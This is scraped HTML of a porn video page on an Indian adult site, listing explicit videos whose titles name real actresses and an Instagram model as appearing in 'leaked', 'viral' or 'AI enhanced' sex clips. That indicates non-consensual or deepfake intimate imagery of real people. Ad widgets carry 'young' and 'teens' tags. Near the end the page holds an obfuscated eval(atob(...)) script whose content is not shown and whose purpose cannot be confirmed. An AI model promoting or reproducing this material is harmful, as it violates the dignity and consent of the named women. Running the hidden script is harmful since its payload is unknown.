menu-item-9646"><a target="_blank" rel="nofollow" href="http://sunnyleonesexvideo.net/">Sunny Leone Sex</a></li> <li id="menu-item-15009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15009"><a href="https://desivdo.club/blog/">Blog</a></li> <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://desivdo.club/categories/">Categories</a></li> <li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://desivdo.club/contact-us/">Contact US</a></li> <li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://desivdo.club/content-removal/">Content Removal</a></li> <li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://desivdo.club/our-friends/">Our Friends</a></li> <li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a target="_blank" rel="nofollow" href="https://ThePornDude.VIP">ThePornDude.VIP</a></li> <li id="menu-item-15880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15880"><a target="_blank" rel="nofollow" href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		</div>		 	 	<div id="content" class="site-content row">  	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-604" class="post-604 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-actress-porn" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	 	<div class="entry-content"> 		 <div class="video-player-area 	with-sidebar-ads">  	 	<div class="video-player"> 		<meta itemprop="author" content="admin" /> 		<meta itemprop="name" content="Anushka Shetty Sex XXX Porn Video" /> 					<meta itemprop="description" content="Anushka Shetty Sex XXX Porn Video" /> 				<meta itemprop="duration" content="P0DT0H0M0S" /> 		<meta itemprop="thumbnailUrl" content="" /> 					<meta itemprop="embedURL" content="https://dood.yt/e/u30n82b49u9u5riqahg8eooymzif1r4i" /> 				<meta itemprop="uploadDate" content="2023-04-10T10:29:02+00:00" />  					<div class="responsive-player"> 				<iframe width="620" height="348" src="https://dood.yt/e/u30n82b49u9u5riqahg8eooymzif1r4i" scrolling="no" frameborder="0" allowfullscreen="true"></iframe>  			</div> 		 		<!-- Inside video player advertising --> 								</div>  	 				 	<div class="video-infos"> 		<div class="title-views"> 			<h1 itemprop="name">Anushka Shetty Sex XXX Porn Video</h1>							<span class="views"><i class="fa fa-eye"></i> 1K</span> 					</div> 			</div>  	<div class="video-actions"> 					<div id="video-rate"><div class="post-like"><a href="#" data-post_id="604" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i></span></a> 		<div class="rating-likes-bar"> 			<div class="likes"><span class="likes_count">0</span> / <span class="dislikes_count">0</span></div> 			<div class="rating-bar"> 				<div class="rating-bar-meter"></div> 			</div> 		</div> 		<a href="#" data-post_id="604" data-post_like="dislike"> 			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span> 		</a></div></div> 							<div id="video-links"> 				<a id="show-sharing-buttons" href="#!"><i class="fa fa-share-alt"></i> Share</a> 							</div> 			</div> 			<div class="video-share"> 			<span class="title">Share</span> 			<div class="share-buttons"> 					<!-- Facebook --> 			<div id="fb-root"></div> 		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script> 		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://desivdo.club/anushka-shetty-sex-xxx-porn-video/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a> 	 	<!-- Twitter --> 			<a target="_blank" href="https://twitter.com/home?status=https://desivdo.club/anushka-shetty-sex-xxx-porn-video/"><i id="twitter" class="fa fa-twitter"></i></a> 	 	<!-- Google Plus --> 	 	<!-- Linkedin --> 			 	<!-- Tumblr --> 	 	<!-- Reddit --> 			<a target="_blank" href="http://www.reddit.com/submit?url"><i id="reddit" class="fa fa-reddit-square"></i></a> 	 	<!-- Odnoklassniki --> 	 	<!-- VK --> 	 	<!-- Email --> 			<a target="_blank" href="/cdn-cgi/l/email-protection#26195553444c4345521b00474b561d4449425f1b4e525256551c09094243554f50424908454a534409474853554e4d470b554e4352525f0b55435e0b5e5e5e0b564954480b504f42434909"><i id="email" class="fa fa-envelope"></i></a> 				</div> 			<div class="video-share-url"> 				<textarea id="copyme" readonly="readonly">https://desivdo.club/anushka-shetty-sex-xxx-porn-video/</textarea> 				<a id="clickme">Copy the link</a> 				<textarea id="temptext"></textarea> 			</div> 			<div class="clear"></div> 		</div> 	 			<div class="video-tags"> 			<div class="tags-list"><a href="https://desivdo.club/category/indian-actress-porn/" class="label" title="Indian Actress Porn"><i class="fa fa-folder"></i> Indian Actress Porn</a></div>		</div> 	 	<!-- Description --> 			<div class="video-description"> 			<div class="desc 							more"> 			 <p>Anushka Shetty Sex XXX Porn Video</p> 			</div> 		</div> 	 </div><!-- .video-player-area --> 				<div class="sidebar-ads"> 	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fmilfs&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fyoung&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>	<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls%2Fteens&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe></div>	</div> 	 	<div class="under-video-block"> 								<div class="videos-list"> 			 <article data-video-id="video_1" data-main-thumb="https://desivdo.club/wp-content/uploads/2025/09/imv232cl4bw7rkdh.jpg" class="thumb-block video-preview-item post-18077 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-actress-porn tag-1filmy4wap tag-aagmaal tag-auntymaza tag-camwhores tag-chuda-chudi tag-chuda-chudi-video tag-clipsage tag-daftsex tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship tag-dropmms tag-eurothots tag-filmy-for-web tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee tag-mmsdose tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g tag-spankbang-cok tag-spankbanh tag-spankgang tag-spankvang tag-sxyprn tag-thothub tag-tubesafari tag-xfantazy tag-xossipy" data-post-id="18077"> 	<a href="https://desivdo.club/mallu-chanchale-aunty-huge-boobs-tease-ai-enhance/" title="Mallu Chanchale Aunty Huge boobs Tease AI Enhance"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2025/09/imv232cl4bw7rkdh.jpg" alt="Mallu Chanchale Aunty Huge boobs Tease AI Enhance"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Mallu Chanchale Aunty Huge boobs Tease AI Enhance</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 730</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_2" data-main-thumb="https://desivdo.club/wp-content/uploads/2025/09/130.0.jpg" class="thumb-block video-preview-item post-18074 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-actress-porn tag-1filmy4wap tag-aagmaal tag-auntymaza tag-camwhores tag-chuda-chudi tag-chuda-chudi-video tag-clipsage tag-daftsex tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship tag-dropmms tag-eurothots tag-filmy-for-web tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee tag-mmsdose tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g tag-spankbang-cok tag-spankbanh tag-spankgang tag-spankvang tag-sxyprn tag-thothub tag-tubesafari tag-xfantazy tag-xossipy" data-post-id="18074"> 	<a href="https://desivdo.club/mallu-roshini-gets-her-boobs-sucked-ai-enhanced/" title="Mallu Roshini gets her boobs sucked (ai enhanced)"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2025/09/130.0.jpg" alt="Mallu Roshini gets her boobs sucked (ai enhanced)"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Mallu Roshini gets her boobs sucked (ai enhanced)</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 582</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://desivdo.club/wp-content/uploads/2025/09/118.8.jpg" class="thumb-block video-preview-item post-18070 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-actress-porn tag-1filmy4wap tag-aagmaal tag-auntymaza tag-camwhores tag-chuda-chudi tag-chuda-chudi-video tag-clipsage tag-daftsex tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship tag-dropmms tag-eurothots tag-filmy-for-web tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee tag-mmsdose tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g tag-spankbang-cok tag-spankbanh tag-spankgang tag-spankvang tag-sxyprn tag-thothub tag-tubesafari tag-xfantazy tag-xossipy" data-post-id="18070"> 	<a href="https://desivdo.club/mallu-big-boobs-maid-breast-sucked/" title="Mallu big boobs maid breast sucked (Ai Enhanced)"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2025/09/118.8.jpg" alt="Mallu big boobs maid breast sucked (Ai Enhanced)"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Mallu big boobs maid breast sucked (Ai Enhanced)</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 474</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 0%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://desivdo.club/wp-content/uploads/2025/07/Mallu-aunty-vithavai-pennudan-lesbian-sex-pannum-movie-300x169-1.jpg" class="thumb-block video-preview-item post-17697 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-actress-porn tag-aunty-mms-porn tag-aunty-mms-sex tag-bhabhi-sex-video tag-dehati-bur tag-dehati-sex-mms tag-dehati-sex-video tag-dehati-xxx tag-desi-aunty-mms-porn tag-desi-bhabhi-sex-video tag-desi-bhabhi-xxx tag-desi-bur tag-desi-mms-porn tag-desi-mms-sex-com tag-desi-mms-xvideos tag-desi-mms-xxx tag-desi-nude tag-desi-nude-mms tag-desi-nude-video tag-desi-sex-com tag-desi-sex-mms tag-desi-sex-mms-com tag-desi-sex-net tag-desi-sex-scandal tag-desi-village-sex tag-desi-village-sex-mms tag-desi-village-sex-video tag-desi-village-x-video tag-desi-village-xxx tag-desimms tag-desimmssex tag-gf-bf-sex-mms tag-indian-aunty-mms-porn tag-indian-aunty-porn-mms tag-indian-mms-porn-videos tag-indian-nude tag-indian-nude-mms tag-indian-porn-mms tag-indian-sex-mms tag-indian-village-sex-mms tag-kamababa tag-mallu-aunty-sex tag-mallu-blowjob tag-mallu-mms-porn tag-mallu-mms-videos tag-mallu-new-sex-videos tag-mallu-porn tag-mallu-sex tag-mallu-sex-mms tag-mallu-sex-videos tag-mallu-xxx tag-mms-porn-site tag-mms-porn-video tag-mms-xvideo tag-my-desi-porn tag-mydesiporn tag-nude-mms tag-porn-desi-mms tag-porn-mms tag-porn-video-mms tag-sex-mms tag-village-mms-sex-video tag-village-sex tag-village-sex-video tag-village-xxx tag-villagexxx tag-villege-sex-videos tag-xvideo-mms tag-xxx-hindi-mms" data-post-id="17697"> 	<a href="https://desivdo.club/mallu-actress-having-lesbian-sex/" title="Mallu Actress Having Lesbian Sex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2025/07/Mallu-aunty-vithavai-pennudan-lesbian-sex-pannum-movie-300x169-1.jpg" alt="Mallu Actress Having Lesbian Sex"></div>			<div class="video-overlay"></div>  								</div> 		<header class="entry-header"> 			<span class="title">Mallu Actress Having Lesbian Sex</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 242</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://desivdo.club/wp-content/uploads/2025/07/Actress-Kiran-rathod-nude-showing-boobs-fingering.jpg" class="thumb-block video-preview-item post-17642 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-actress-porn tag-1filmy4wap tag-aagmaal tag-auntymaza tag-camwhores tag-chuda-chudi tag-chuda-chudi-video tag-clipsage tag-daftsex tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship tag-dropmms tag-eurothots tag-filmy-for-web tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g tag-spankbang-cok tag-spankbanh tag-spankgang tag-spankvang tag-sxyprn tag-thothub tag-tubesafari tag-xfantazy tag-xossipy" data-post-id="17642"> 	<a href="https://desivdo.club/kiran-rathod-nude-topless-fingering-video/" title="Kiran Rathod nude topless Fingering video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2025/07/Actress-Kiran-rathod-nude-showing-boobs-fingering.jpg" alt="Kiran Rathod nude topless Fingering video"></div>			<div class="video-overlay"></div>  								</div> 		<header class="entry-header"> 			<span class="title">Kiran Rathod nude topless Fingering video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 4K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://desivdo.club/wp-content/uploads/2025/07/Shamy-Laura-Hidden-Lust-One-Night-Stand-With-Ex-1-300x169-1.jpg" class="thumb-block video-preview-item post-17466 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-actress-porn tag-1filmy4wap tag-aagmaal tag-auntymaza tag-camwhores tag-chuda-chudi tag-chuda-chudi-video tag-clipsage tag-daftsex tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship tag-dropmms tag-eurothots tag-filmy-for-web tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g tag-spankbang-cok tag-spankbanh tag-spankgang tag-spankvang tag-sxyprn tag-thothub tag-tubesafari tag-xfantazy tag-xossipy" data-post-id="17466"> 	<a href="https://desivdo.club/shamy-laura-nude-leaked-one-night-stand-with-ex/" title="Shamy Laura Nude Leaked One Night Stand With Ex"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2025/07/Shamy-Laura-Hidden-Lust-One-Night-Stand-With-Ex-1-300x169-1.jpg" alt="Shamy Laura Nude Leaked One Night Stand With Ex"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Shamy Laura Nude Leaked One Night Stand With Ex</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 917</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://desivdo.club/wp-content/uploads/2025/07/Shreya-Mondal-removing-bra-revealing-her-nipples.jpg" class="thumb-block video-preview-item post-17400 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-actress-porn tag-1filmy4wap tag-aagmaal tag-auntymaza tag-camwhores tag-chuda-chudi tag-chuda-chudi-video tag-clipsage tag-daftsex tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship tag-dropmms tag-eurothots tag-filmy-for-web tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g tag-spankbang-cok tag-spankbanh tag-spankgang tag-spankvang tag-sxyprn tag-thothub tag-tubesafari tag-xfantazy tag-xossipy" data-post-id="17400"> 	<a href="https://desivdo.club/shreya-mondal-exposing-her-hot-boobs/" title="Shreya Mondal Exposing Her Hot Boobs"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2025/07/Shreya-Mondal-removing-bra-revealing-her-nipples.jpg" alt="Shreya Mondal Exposing Her Hot Boobs"></div>			<div class="video-overlay"></div>  								</div> 		<header class="entry-header"> 			<span class="title">Shreya Mondal Exposing Her Hot Boobs</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 208</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://desivdo.club/wp-content/uploads/2025/07/pihu-and-rocky.jpg" class="thumb-block video-preview-item post-17256 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-actress-porn tag-1filmy4wap tag-aagmaal tag-auntymaza tag-camwhores tag-chuda-chudi tag-chuda-chudi-video tag-clipsage tag-daftsex tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship tag-dropmms tag-eurothots tag-filmy-for-web tag-freesexyindians tag-indianporngirl tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g tag-spankbang-cok tag-spankbanh tag-spankgang tag-spankvang tag-sxyprn tag-thothub tag-tubesafari tag-xfantazy tag-xossipy actors-pihu-jaiswal" data-post-id="17256"> 	<a href="https://desivdo.club/pihu-jaiswal-nude-fuck-on-stair/" title="Pihu Jaiswal nude fuck on stair"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2025/07/pihu-and-rocky.jpg" alt="Pihu Jaiswal nude fuck on stair"></div>			<div class="video-overlay"></div>  								</div> 		<header class="entry-header"> 			<span class="title">Pihu Jaiswal nude fuck on stair</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 581</span>									</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://desivdo.club/wp-content/uploads/2025/07/restteryrthtr.jpg" class="thumb-block video-preview-item post-17241 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-actress-porn tag-aunty-mms-porn tag-aunty-mms-sex tag-bhabhi-sex-video tag-dehati-bur tag-dehati-sex-mms tag-dehati-sex-video tag-dehati-xxx tag-desi-aunty-mms-porn tag-desi-bhabhi-sex-video tag-desi-bhabhi-xxx tag-desi-bur tag-desi-mms-porn tag-desi-mms-sex-com tag-desi-mms-xvideos tag-desi-mms-xxx tag-desi-nude tag-desi-nude-mms tag-desi-nude-video tag-desi-sex-com tag-desi-sex-mms tag-desi-sex-mms-com tag-desi-sex-net tag-desi-sex-scandal tag-desi-village-sex tag-desi-village-sex-mms tag-desi-village-sex-video tag-desi-village-x-video tag-desi-village-xxx tag-desimms tag-desimmssex tag-gf-bf-sex-mms tag-indian-aunty-mms-porn tag-indian-aunty-porn-mms tag-indian-mms-porn-videos tag-indian-nude tag-indian-nude-mms tag-indian-porn-mms tag-indian-sex-mms tag-indian-village-sex-mms tag-kamababa tag-mallu-aunty-sex tag-mallu-blowjob tag-mallu-mms-porn tag-mallu-mms-videos tag-mallu-new-sex-videos tag-mallu-porn tag-mallu-sex tag-mallu-sex-mms tag-mallu-sex-videos tag-mallu-xxx tag-mms-porn-site tag-mms-porn-video tag-mms-xvideo tag-my-desi-porn tag-mydesiporn tag-nude-mms tag-porn-desi-mms tag-porn-mms tag-porn-video-mms tag-sex-mms tag-village-mms-sex-video tag-village-sex tag-village-sex-video tag-village-xxx tag-villagexxx tag-villege-sex-videos tag-xvideo-mms tag-xxx-hindi-mms" data-post-id="17241"> 	<a href="https://desivdo.club/tamil-insta-model-veenathara-nipple-show-live/" title="Tamil insta model veenathara nipple show live"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2025/07/restteryrthtr.jpg" alt="Tamil insta model veenathara nipple show live"></div>			<div class="video-overlay"></div>  								</div> 		<header class="entry-header"> 			<span class="title">Tamil insta model veenathara nipple show live</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://desivdo.club/wp-content/uploads/2025/03/tpr6g3jg2sz9.jpg" class="thumb-block video-preview-item post-16612 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-actress-porn tag-1filmy4wap tag-aagmaal tag-auntymaza tag-camwhores tag-chuda-chudi tag-chuda-chudi-video tag-clipsage tag-daftsex tag-desi-leaked-mms tag-desi-mms-leaked tag-desi49 tag-desimms tag-desivdo tag-desixnxx tag-dirtyship tag-dropmms tag-eurothots tag-filmy-for-web tag-freesexyindians tag-indian-leaked-mms tag-indian-sex-mms tag-indianporngirl tag-leaked-mms tag-leaked-mms-video tag-leaked-sex-videos tag-masahub tag-masaladesi tag-mastiflix tag-mmsbee tag-my-desi tag-mydesi-net tag-porngub tag-porntn tag-skymovieshd tag-spankabng tag-spankba-g tag-spankbang-cok tag-spankbanh tag-spankgang tag-spankvang tag-sxyprn tag-thothub tag-tubesafari tag-xfantazy tag-xossipy actors-lavanya-manickam" data-post-id="16612"> 	<a href="https://desivdo.club/famous-actress-lavanya-manickam-blowjob-viral-video/" title="Famous Actress Lavanya Manickam Blowjob Viral Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2025/03/tpr6g3jg2sz9.jpg" alt="Famous Actress Lavanya Manickam Blowjob Viral Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Famous Actress Lavanya Manickam Blowjob Viral Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 3K</span>									</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://desivdo.club/category/indian-actress-porn/">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  							<div class="happy-footer-mobile"> 				<iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?autoplay=onHover&thumbSizeKey=small&hideButton=1&hideTitle=1&tag=girls&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					<p class="has-text-align-center">                            All models were 18 years of age or older at the time of depiction. Desivdo.club has a zero-tolerance policy against illegal pornography.<br>Parents: Desivdo.club uses the "Restricted To Adults" (RTA) website label to better enable parental filtering. Protect your children from adult content and block access to this site by using parental controls.<br><a href="https://www.rtalabel.org/index.php?content=parents" target="_blank" rel="noreferrer noopener"><strong>Software for blocking this porn site</strong></a> and <strong><a href="https://www.netnanny.com/" target="_blank" rel="noreferrer noopener">NetNanny</a></strong>, <strong><a href="https://www.cybersitter.com/" target="_blank" rel="noreferrer noopener">CyberSitter</a></strong></p>  <p class="has-text-align-center">© 2025 Desivdo.club All rights reserved.</p>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ultimatube\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?tag=girls%2Findian&autoplay=onHover&playButton=1&thumbSizeKey=middle&thumbsMargin=2&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</h3> 						 							<form id="wpst_login_form" action="https://desivdo.club/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="a882dfe437" /><input type="hidden" name="_wp_http_referer" value="/anushka-shetty-sex-xxx-porn-video/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://desivdo.club/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="a882dfe437" /><input type="hidden" name="_wp_http_referer" value="/anushka-shetty-sex-xxx-porn-video/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
